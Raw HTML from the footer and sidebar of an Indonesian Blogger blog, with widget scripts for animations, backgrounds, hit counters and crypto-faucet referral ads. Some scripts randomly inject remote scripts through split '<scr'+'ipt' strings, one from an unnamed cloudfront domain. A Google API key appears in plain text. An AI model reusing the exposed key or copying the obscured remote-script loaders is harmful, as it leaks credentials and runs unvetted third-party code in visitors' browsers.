<span class='label-count' dir='ltr'>(16)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Setantistika'>Setantistika</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Shogi'>Shogi</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/SMK'>SMK</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/SoSial'>SoSial</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Sosmed'>Sosmed</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Spooky%20Emerald'>Spooky Emerald</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Start%20Point'>Start Point</a>
<span class='label-count' dir='ltr'>(26)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Stickman'>Stickman</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/SUKSES'>SUKSES</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Tajwid'>Tajwid</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Tekateki'>Tekateki</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Tekno'>Tekno</a>
<span class='label-count' dir='ltr'>(15)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Tempat%20wisata'>Tempat wisata</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Tencent%20Game.%20Activision'>Tencent Game. Activision</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Thesky'>Thesky</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Tips'>Tips</a>
<span class='label-count' dir='ltr'>(71)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/TIPSTRIK'>TIPSTRIK</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/TKJ'>TKJ</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Tools'>Tools</a>
<span class='label-count' dir='ltr'>(15)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Tutorgakadakerjaan'>Tutorgakadakerjaan</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Tutorial'>Tutorial</a>
<span class='label-count' dir='ltr'>(53)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Ucup'>Ucup</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Unbelievers'>Unbelievers</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/URI'>URI</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/VarianCatur'>VarianCatur</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Video'>Video</a>
<span class='label-count' dir='ltr'>(24)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Wallpaper'>Wallpaper</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Web%20Novel'>Web Novel</a>
<span class='label-count' dir='ltr'>(26)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Why%3F'>Why?</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Wibu'>Wibu</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Wiki'>Wiki</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Yugioh'>Yugioh</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='ads-blog-bottom'>
<div class='home-ad-bot section' id='ads-home-bot' name='Home ADS Bottom'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<a id="allcoans" rel="nofollow" href="https://allcoins.pw/?ref=523878"><img id="allcoins" /></a>

<script>
var kemunculanstart = Math.random()*100;


if (kemunculanstart < 50){

var daftarfaucet = ["https://allcoins.pw/?ref=523878"]
var gambarfaucet = ["https://allcoins.pw/img/728x90.png"]
var pilihanfocet = Math.floor(Math.random()*daftarfaucet.length);

var attstart = document.createAttribute("SRC");
var attstart2 = document.createAttribute("HREF");

attstart.value = gambarfaucet[pilihanfocet];

attstart2.value = daftarfaucet[pilihanfocet];

document.getElementById("allcoins").setAttributeNode(attstart);
document.getElementById("allcoans").setAttributeNode(attstart2);

}

</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer Widget (A)'><div class='widget PageList' data-version='1' id='PageList1'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.knkland.com/p/terms-and-conditions.html'>Terms and Conditions</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML17'>
<div class='widget-content'>
<img onclick = "elementman();" border="0" data-original-height="66" data-original-width="365" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvcIit6uJ5BSpSSUuzLHtaoU5vuMQ6A75_AcMqHsHz5LgQl1GSQAqK_5conJu8ZrMrbWQblGmTC3QLb3uDdez0FfdsTTB3kl8HXUvKAcBdrZnMtUjGCTLQTmNapnXHXB3Im-DmVGI8AxY/s320/BN6ElementMug.jpg" width="320" /><br />
<style id = "elementwind">
svg {
  max-width: 100%;
  height: auto;
  display: block;
}

/**
 * Paper Plane
 */
/*Paper Plane: Container*/
.plane-container {
  width: 200px;
  margin: 0px auto;
  z-index: 3;
}
 /*Paper Plane: Image*/
.plane {
  width: 100%;
  height: 60px;
}

/*Paper Plane: Animation*/
.plane-container {
  -webkit-animation: paper-plane-scoping 2s alternate infinite;
  -moz-animation: paper-plane-scoping 2s alternate infinite;
  animation: paper-plane-scoping 2s alternate infinite;

  -webkit-animation-timing-function: linear;
  -moz-animation-timing-function: linear;
  animation-timing-function: linear;
}

@-webkit-keyframes paper-plane-scoping {
  0% {
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    transform: translateY(0px);
  }
  100% {
    -webkit-transform: translateY(100px);
    -moz-transform: translateY(100px);
    transform: translateY(100px);
  }
}

.plane {
  -webkit-animation-timing-function: ease-in-out;
  -moz-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;

  -webkit-animation: paper-plane-soaring 4s forwards infinite;
  -moz-animation: paper-plane-soaring 4s forwards infinite;
  animation: paper-plane-soaring 4s forwards infinite;
}
@-webkit-keyframes paper-plane-soaring {
  0% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  40% {
    -webkit-transform: rotate(15deg);
    -moz-transform: rotate(15deg);
    transform: rotate(15deg);
  }
  50% {
    -webkit-transform: rotate(15deg);
    -moz-transform: rotate(15deg);
    transform: rotate(15deg);
  }
  60% {
    -webkit-transform: rotate(-10deg);
    -moz-transform: rotate(-10deg);
    transform: rotate(-10deg);
  }
  70% {
    -webkit-transform: rotate(-10deg);
    -moz-transform: rotate(-10deg);
    transform: rotate(-10deg);
  }
  100% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    transform: rotate(0deg);
  }
}

/**
 * Clouds
 */
.clouds {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  overflow: hidden;
  transform: translateZ(0);
}

.cloud {
  position: absolute;
  top: 20%;
  width: 300px;
  right: 0;
  opacity: 1;
}

.cloud.front {
  z-index: 9;
}

.cloud.distant {
  z-index: 1;
}

.cloud.background {
  z-index: 1;
}

/*Cloud Sizing*/
.cloud.smaller {
  margin-right: 400px;
  width: 100px;
  margin-top: 50px;
}

.cloud.small {
  margin-right: 200px;
  width: 150px;
}

.cloud.big {
  width: 500px;
  margin-top: 50px;
  margin-right: 150px;
}

.cloud.massive {
  width: 600px;
  margin-top: 20px;
  margin-right: 0px;
}


/*Cloud: Animation*/
.cloud {
  -webkit-animation-name: cloud-movement;
  -webkit-animation-timing-function: linear;
  -webkit-animation-direction: forwards;
  -webkit-animation-iteration-count: infinite;
  -webkit-animation-duration: 8s;

  -moz-animation-name: cloud-movement;
  -moz-animation-timing-function: linear;
  -moz-animation-direction: forwards;
  -moz-animation-iteration-count: infinite;
  -moz-animation-duration: 8s;

  animation-name: cloud-movement;
  animation-timing-function: linear;
  animation-direction: forwards;
  animation-iteration-count: infinite;
  animation-duration: 8s;
}

.slow {
  -webkit-animation-duration: 9.2s;
  -moz-animation-duration: 9.2s;
  animation-duration: 9.2s;
}

.slower {
  -webkit-animation-duration: 11.2s;
  -moz-animation-duration: 11.2s;
  animation-duration: 11.2s;
}

.slowest {
  -webkit-animation-duration: 13.5s;
  -moz-animation-duration: 13.5s;
  animation-duration: 13.5s;
}

.super-slow {
  -webkit-animation-duration: 20.5s;
  -moz-animation-duration: 20.5s;
  animation-duration: 20.5s;
}

@-webkit-keyframes cloud-movement {
  0% {
    opacity: 0.1;
    -webkit-transform: translateX(300px);
    -moz-transform: translateX(300px);
    transform: translateX(300px);
  }
  10% {

    opacity: 0.7;
  }
  90% {
    opacity: 0;
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(-1000px);
    -moz-transform: translateX(-1000px);
    transform: translateX(-1000px);
  }
}
</style>

<style id = 'elementwater'>
.bubble-container {
  width: 10rem;
  height: 10rem;
  position: absolute;
  top: 120%;
  left: 30%;
  animation-duration: 8s;
  animation-name: rise;
  animation-iteration-count: 1;
}

.bubble {
  background: radial-gradient(
    circle,
    rgba(187, 222, 222, 1) 0%,
    rgba(219, 238, 238, 0) 53%,
    rgb(255 255 255) 73%,
    rgba(187, 222, 222, 1) 100%
  );
  width: 100%;
  height: 100%;
  border-radius: 50%;
  border-left: 1px solid white;
  border-right: 1px solid #7b027747;
  position: absolute;
  box-shadow: -1px -1px 5px rgb(41 169 139 / 28%);
  animation-delay:4s;
  animation-duration: 1s;
  animation-name: disappear-bubble;
  animation-iteration-count:1;
  animation-fill-mode: forwards;
}

.bubble::after {
  content: "";
  width: 2rem;
  height: 2rem;
  position: absolute;
  left: 66%;
  top: 20%;
  transform: skew(-0deg, 40deg) rotate(125deg);
  border-top-right-radius: 50%;
  background: linear-gradient(
    90deg,
    rgb(255 255 255) 0%,
    rgb(255 255 255 / 0%) 50%
  );
  border-radius: 50%;
}

.bubble::before {
  content: "";
  width: 2rem;
  height: 3rem;
  position: absolute;
  left: 20%;
  top: 50%;
  transform: rotate(296deg) skew(-22deg, 34deg);
  border-top-right-radius: 50%;
  background: linear-gradient(
    89deg,
    rgb(255 255 255) 0%,
    rgb(255 255 255 / 0%) 26%
  );
  border-radius: 50%;
}

.soup-layer {
  width: 100%;
  height: 100%;
  border-radius: 50%;
  position: absolute;
  background: linear-gradient(
    90deg,
    rgba(255, 255, 255, 0) 22%,
    rgba(220, 125, 215, 0) 47%,
    rgb(204 68 197 / 13%) 79%,
    rgb(27 191 35 / 6%) 93%
  );
  transform: rotate(45deg);
  border-right: 1px solid #00000030;
}

.dotted-layer {
  width: 100%;
  height: 100%;
  border-radius: 50%;
  position: absolute;
  width: 100%;
  height: 100%;
  border-radius: 50%;
  position: absolute;
  left: -1%;
  top: -1%;
  opacity: 0;
}

.dotted-layer.pink {
  border: 2px dotted #a24ea269;
  animation-delay:4s;
  animation-duration: 2s;
  animation-name: disappear-dots-pink;
  animation-iteration-count: 1;
}

.dotted-layer.white {
  border: 4px dotted white;
  animation-delay:4s;
  animation-duration: 4s;
  animation-name: disappear-dots-white;
  animation-iteration-count: 1;
}

@keyframes disappear-bubble {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
  }
}

@keyframes disappear-dots-pink {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    transform: scale(1.1, 1.1);
  }
}
@keyframes disappear-dots-white {
  from {
    opacity: 1;
    transform: scale(0.95, 0.95);
  }

  to {
    opacity: 0;
    transform: scale(1.2, 1.2);
  }
}

@keyframes rise {
  to {
    top: 3rem
  }
}
</style>

<script>
var wind = document.getElementById('elementwind').innerHTML;
document.getElementById('elementwind').innerHTML = '';
var water = document.getElementById('elementwater').innerHTML;
document.getElementById('elementwater').innerHTML = '';

function elementman(){
var pilihanelement = Math.ceil(Math.random()*2);

if (pilihanelement == 1){
document.getElementById("content-wrapper").innerHTML = '<div class="plane-container"><a href="http://customer.io/" target="_blank"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="1131.53px" height="379.304px" viewBox="0 0 1131.53 379.304" enable-background="new 0 0 1131.53 379.304" xml:space="preserve" class="plane"><polygon fill="#D8D8D8" points="72.008,0 274.113,140.173 274.113,301.804 390.796,221.102 601.682,367.302 1131.53,0.223  "/><polygon fill="#C4C4C3" points="1131.53,0.223 274.113,140.173 274.113,301.804 390.796,221.102   "/></svg></a></div><div class="clouds"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="762px"height="331px" viewBox="0 0 762 331" enable-background="new 0 0 762 331" xml:space="preserve" class="cloud big front slowest"><path fill="#FFFFFF" d="M715.394,228h-16.595c0.79-5.219,1.201-10.562,1.201-16c0-58.542-47.458-106-106-106c-8.198,0-16.178,0.932-23.841,2.693C548.279,45.434,488.199,0,417.5,0c-84.827,0-154.374,65.401-160.98,148.529C245.15,143.684,232.639,141,219.5,141c-49.667,0-90.381,38.315-94.204,87H46.607C20.866,228,0,251.058,0,279.5 S20.866,331,46.607,331h668.787C741.133,331,762,307.942,762,279.5S741.133,228,715.394,228z"/></svg><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="762px" height="331px" viewBox="0 0 762 331" enable-background="new 0 0 762 331" xml:space="preserve" class="cloud distant smaller"><path fill="#FFFFFF" d="M715.394,228h-16.595c0.79-5.219,1.201-10.562,1.201-16c0-58.542-47.458-106-106-106 c-8.198,0-16.178,0.932-23.841,2.693C548.279,45.434,488.199,0,417.5,0c-84.827,0-154.374,65.401-160.98,148.529 C245.15,143.684,232.639,141,219.5,141c-49.667,0-90.381,38.315-94.204,87H46.607C20.866,228,0,251.058,0,279.5 S20.866,331,46.607,331h668.787C741.133,331,762,307.942,762,279.5S741.133,228,715.394,228z"/></svg><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="762px" height="331px" viewBox="0 0 762 331" enable-background="new 0 0 762 331" xml:space="preserve" class="cloud small slow"><path fill="#FFFFFF" d="M715.394,228h-16.595c0.79-5.219,1.201-10.562,1.201-16c0-58.542-47.458-106-106-106 c-8.198,0-16.178,0.932-23.841,2.693C548.279,45.434,488.199,0,417.5,0c-84.827,0-154.374,65.401-160.98,148.529 C245.15,143.684,232.639,141,219.5,141c-49.667,0-90.381,38.315-94.204,87H46.607C20.866,228,0,251.058,0,279.5 S20.866,331,46.607,331h668.787C741.133,331,762,307.942,762,279.5S741.133,228,715.394,228z"/></svg><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="762px" height="331px" viewBox="0 0 762 331" enable-background="new 0 0 762 331" xml:space="preserve" class="cloud distant super-slow massive"><path fill="#FFFFFF" d="M715.394,228h-16.595c0.79-5.219,1.201-10.562,1.201-16c0-58.542-47.458-106-106-106 -8.198,0-16.178,0.932-23.841,2.693C548.279,45.434,488.199,0,417.5,0c-84.827,0-154.374,65.401-160.98,148.529 245.15,143.684,232.639,141,219.5,141c-49.667,0-90.381,38.315-94.204,87H46.607C20.866,228,0,251.058,0,279.5 20.866,331,46.607,331h668.787C741.133,331,762,307.942,762,279.5S741.133,228,715.394,228z"/></svg><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="762px" eight="331px" viewBox="0 0 762 331" enable-background="new 0 0 762 331" xml:space="preserve" class="cloud slower"><path fill="#FFFFFF" d="M715.394,228h-16.595c0.79-5.219,1.201-10.562,1.201-16c0-58.542-47.458-106-106-106 -8.198,0-16.178,0.932-23.841,2.693C548.279,45.434,488.199,0,417.5,0c-84.827,0-154.374,65.401-160.98,148.529 245.15,143.684,232.639,141,219.5,141c-49.667,0-90.381,38.315-94.204,87H46.607C20.866,228,0,251.058,0,279.5 20.866,331,46.607,331h668.787C741.133,331,762,307.942,762,279.5S741.133,228,715.394,228z"/></svg></div>' + document.getElementById("content-wrapper").innerHTML
document.getElementById('elementwind').innerHTML = wind;
}

if (pilihanelement == 2){
var sumberair = "https://codepen.io/boberte/pen/qBqRVmO";
document.getElementById("content-wrapper").innerHTML = '<div class="bubble-container" id="bubbleelement"><div class="bubble"><div class="soup-layer"></div> </div><div class="dotted-layer pink"></div><div class="dotted-layer white"></div></div>' + document.getElementById("content-wrapper").innerHTML
document.getElementById('elementwater').innerHTML = water;
setInterval(()=> {
  const bubbleContainer = document.getElementById('bubbleelement');
  bubbleContainer.className = "bubble-container";
  bubbleContainer.innerHTML = `<div class="bubble">
    <div class="soup-layer"></div> 
  </div>
  <div class="dotted-layer pink"></div>
  <div class="dotted-layer white"></div>`;
  bubbleContainer.style.left = `${(Math.random() * 100)}%`;
  document.body.appendChild(bubbleContainer);
  var bubblesCount = document.body.childElementCount;
  if(bubblesCount >17){
    document.body.removeChild(document.body.childNodes[0]);    
  }
}, 500);
}

}
</script>
</div>
<div class='clear'></div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Postingan Terbaru</h2>
<div class='post-summary'>
<h3><a href='https://www.knkland.com/2024/08/apakah-benar.html'>Apakah Benar?</a></h3>
<p>
&#160; Hai hai semua ^_^ aye Admin K. Berjumpa lagi di blog ini, KnK Land. Kali ini aye akan memberikan salah satu soal pembuktian matematika sed...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgH3GjToLZ4zmn-7Lo9p4V-guxblUnUx0Nc6mgH9zk0n2yH4rBip53mkD_bWXpRMAPNX379fAa5dw4seP6fnAOfAUuRPJLg7GDs5Ip3o3-8gakym4LBZFYOBPxMqPx0k2ddCVCb4PiFNhceKYVbKgV6uIPc17GPlUeD51ua7i_4SCzH5YZqAzMd4VWySvE/w640-h91/soal%20bukti%20dengan%20penyangga.PNG'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>This Blog is protected by DMCA.com</h2>
<div class='widget-content'>
<a href="//www.dmca.com/Protection/Status.aspx?ID=1b6d8ece-f2a6-4375-9c01-1e182fff6b43" target="_blank" title="Check blog Protection Status" class="dmca-badge"> <img src ="//www.dmca.com/Badges/dmca_protected_sml_120o.png" alt="DMCA.com for Blogger blogs" /></a> <script src="//images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<a href="http://www.codecogs.com" target="_blank"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vBaFxltQTLjCljITpWLd8yZEsLQI5hj5bhYUL8-L8zcNjjzhE8srSx0vcIWinPf6t1CFGLpaS42YnJKihsC_DawOKt3ncifOq7vRi5kOqIDEvHBN9iSOI=s0-d" border="0" title="CodeCogs - An Open Source Scientific Library" alt="CodeCogs - An Open Source Scientific Library"></a>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer Widget (B)'><div class='widget HTML' data-version='1' id='HTML23'>
<div class='widget-content'>
<script>

function refLatex(){

 

for (let imgOrd = 1; imgOrd < document.getElementsByTagName("img").length; imgOrd ++){
  if (document.getElementsByTagName("img")[imgOrd].src.split('/latex.codecogs.com/gif.latex?').length > 1){
    document.getElementsByTagName("img")[imgOrd].src = document.getElementsByTagName("img")[imgOrd].src.split('https://').join('http://').split('/latex.codecogs.com/gif.latex?').join('/www.sciweavers.org/tex2img.php?eq=') + '&bc=White&fc=Black&im=jpg&fs=12&ff=arev&edit=0';
  }
}

 

}

</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js"></script>
<script>
const API_KEY = 'AIzaSyBTPAz_OQr140D1rtD0o6vwM63XohXw8Ds';
let fontsList = [];
const el = document.querySelector(".box");
async function loadFontsList() {
    try {
        const result = await fetch('https://www.googleapis.com/webfonts/v1/webfonts?key=' + API_KEY);
        const data = await result.json();
        console.log('loaded google fonts list: ', data.items.length);
        return data.items;
    } catch (error) {
        console.log('loadFontsList', error, error.message);
    }
}
function loadRandomFont(fontsList) {
    const randomIndex = Math.floor(Math.random() * fontsList.length);
    const choosedFont = fontsList[randomIndex].family;
    WebFont.load({
        google: {
            families: [choosedFont]
        }
    });
    console.log('choosed font: ', choosedFont);
    return choosedFont;
}
function updateFont(el, choosedFont) {
    el = document.querySelector(".box");
    el.style.fontFamily = choosedFont;
    el.setAttribute('title', choosedFont);
}
async function main() {
    fontsList = await loadFontsList();
    const choosedFont = loadRandomFont(fontsList);
    updateFont(el, choosedFont);
    el.style.visibility = "visible";
}
main();
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<script type='text/javascript'>
<!--
var now = new Date();
var hours = now.getHours();
var tanggalnow = now.getDate();
var bulannow = now.getMonth();


//16-18 sore
if (hours >= 16 && hours <= 18){
document.body.style.background="url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmxQ0QgWbDHgiSuyYAwIdprhAxTzWkppLhS2h_n3OsyT-c2HerVg-Ea8m5ny3hF_Lhia6YLHdGdfXuSuAWqE9nHD-VVzuqQFUzibimjAS3PlAW2ZjY_47XeWj9lJfYpduIlJi60ZrPw_Y/s1600/sore.png')";
//19-21 malam
} else if (hours >= 19 && hours <= 21){
document.body.style.background="url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrNgJTIZxvtJRce8FO12sBVrKhrBZ9uKznfc32VHMO73i4aVt5C089rMyN28lbkQVavjYm8xzHIQzXqkpEI9hvTfVMrwj5iUkqtib3mR4K-Xxvxl0zPevPWrMxIQePCelv5c1NL_78mrY/s1334/malam.png')";
//22-4 malam
} else if (hours >= 22 || hours <= 4){
document.body.style.background="url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrNgJTIZxvtJRce8FO12sBVrKhrBZ9uKznfc32VHMO73i4aVt5C089rMyN28lbkQVavjYm8xzHIQzXqkpEI9hvTfVMrwj5iUkqtib3mR4K-Xxvxl0zPevPWrMxIQePCelv5c1NL_78mrY/s1334/malam.png')";
//5-6 pagi
} else if (hours >= 5 && hours <= 7){
document.body.style.background="url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgijCww42fJPOxvrQEpdsEFfzlJPJomG8N4S52spMaBA1e-5UuEY1gV30yQtJLptgTg3EvslRaZ3UDFQu5nwtuZp64sRGJfsc8TbDswu1ZN-c9xAdOjfAifmmDg6IKTXXqiFhpIFuZs97U/s1600/pagi.png')";
//7-8 pagi
} else if (hours >= 7 && hours <= 8){
document.body.style.background="url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgijCww42fJPOxvrQEpdsEFfzlJPJomG8N4S52spMaBA1e-5UuEY1gV30yQtJLptgTg3EvslRaZ3UDFQu5nwtuZp64sRGJfsc8TbDswu1ZN-c9xAdOjfAifmmDg6IKTXXqiFhpIFuZs97U/s1600/pagi.png')";
//9-15 siang
} else if (hours >= 9 && hours <= 15){
document.body.style.background="url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_S2kSLMn2m1riRkZ5bflu4USKWi6Ibm-RIVtwv6cFYA5I-AkLHOoe9Ju1NSx-ivEuUcMUu7iBlQQaLYtIIO2IhLu2tYGML1ghiEFe-Yw3jsx8QU4Vfm8C0KsrXoQhcEK8imaeJb_P-Oo/s1600/siang.png')";
};

if ((tanggalnow == 1 && bulannow == 0)&& Math.random()<0.9){
document.body.style.background="url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivAiz45SDYqvGVFPpjFbSGnlbo5H5wkdg38CDR_pLyQmUKi29Mwdfyt6WM7dKapggUHMGJnzmJ-Ekzs8v8EE24QYUH_aOEJFC-laHFGgV4WCQXztv6Zm5NItbdIfjSPNetlpFwFRYwz1w/s1600/new+year.png')";
//19-21 malam
}

if (Math.random() < 0.1){
document.body.style.background="url('https://raw.githubusercontent.com/swrdfgd/wally/main/"+Math.ceil(Math.random()*55)+".png')";
}

document.body.style.backgroundSize="cover";
document.body.style.backgroundAttachment = "fixed";
document.body.style.backgroundRepeat = "no-repeat";
//-->
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<!-- Statcounter code for KnK Land http://www.knkland.com on Blogger -->
<script type="text/javascript">
//<![CDATA[
var sc_project=12055675; 
var sc_invisible=0; 
var sc_security="258a89b1"; 
var scJsHost = "https://";
document.write("<sc"+"ript type='text/javascript' src='" + scJsHost+ "statcounter.com/counter/counter_xhtml.js'></"+"script>");
//]]>
</script>
<noscript><div class="statcounter"><a title="Web Analytics" href="https://statcounter.com/" class="statcounter"><img class="statcounter" src="https://c.statcounter.com/12055675/0/258a89b1/0/" alt="Web Analytics" /></a></div></noscript>
<!-- End of Statcounter Code -->

<script language="javascript">
var u=155753; 
var vsbl=0;
var l='';
</script>
<script type="text/javascript" language="javascript" src="//hitslog.com/counter.js"></script>
<script language="javascript">
document.write('<a href=http://hitslog.com/><img border=0 width=1 height=1 src=http://hitslog.com/hl.php?'+l+'></a>');
</script>
<noscript>
<a href="http://hitslog.com/"><img border="0" width="1" height="1" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t46ezKnB11odrAGFvddL3d7gDtj6CIGb5dG_c-5z0WC-vPVqPPgGZ4-dnDRjGjbvuCEsxVpWHlsZu5Hhr3OWaTVpXnJQ=s0-d" alt="free hit counter"></a>
</noscript>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer Widget (c)'><div class='widget HTML' data-version='1' id='HTML15'>
<div class='widget-content'>
<script>

if (Math.random()*100 < 5){
document.write('<scr' + 'ipt src="' + 'https://allcoins.pw/js/ref.js' + '" refid="523878"></scr' + 'ipt>');
}

</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Komentar Terbaru</h2>
<div class='widget-content'>
<span class="latestcomments" data-no="3"></span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML18'>
<div class='widget-content'>
<script>

if (Math.random()*100 < 10){
document.write('<scr' + 'ipt data-cfasync="false" src="' + '//dmmzkfd82wayn.cloudfront.net/?kzmmd=920000"'+'"></scr' + 'ipt>');
}

</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                       Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#0088ff;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='bottom-bar-social blue no-items section' id='Footer social widget' name='Footer Social Widget'>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

